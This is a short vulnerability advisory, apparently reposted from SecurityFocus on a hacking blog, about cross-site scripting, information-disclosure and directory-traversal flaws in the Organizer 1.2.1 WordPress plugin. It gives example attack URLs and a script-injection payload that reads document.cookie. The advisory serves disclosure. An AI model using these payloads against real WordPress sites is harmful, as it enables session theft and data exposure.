source: https://www.securityfocus.com/bid/54039/info
The Organizer plugin for WordPress is prone to the following security vulnerabilities:
1. A cross-site scripting vulnerability.
2. An information-disclosure vulnerability.
3. A directory-traversal vulnerability.
Attackers may leverage these issues to steal cookie-based authentication credentials, execute arbitrary script code in the browser, or disclose sensitive information; other attacks are also possible.
Organizer 1.2.1 is vulnerable; other versions may also be affected.
Directory-traversal vulnerability:
http://www.example.com/wp-admin/wp-admin/admin.php?page=organizer/page/view.php
Cross-site scripting vulnerability:
http://www.example.com/wp-admin/admin.php?page=organizer/page/dir.php
"><script>alert(document.cookie)</script>
Information-disclosure vulnerability:
http://www.example.com/wp-admin/admin.php?page=organizer/page/users.php
.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)
-
Entries
16114 -
Comments
7952 -
Views
863148991
About this blog
Hacking techniques include penetration testing, network security, reverse cracking, malware analysis, vulnerability exploitation, encryption cracking, social engineering, etc., used to identify and fix security flaws in systems.
-
View a category
- Categories
- Hacker
- Alibaba AnyProxy fetchBody
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
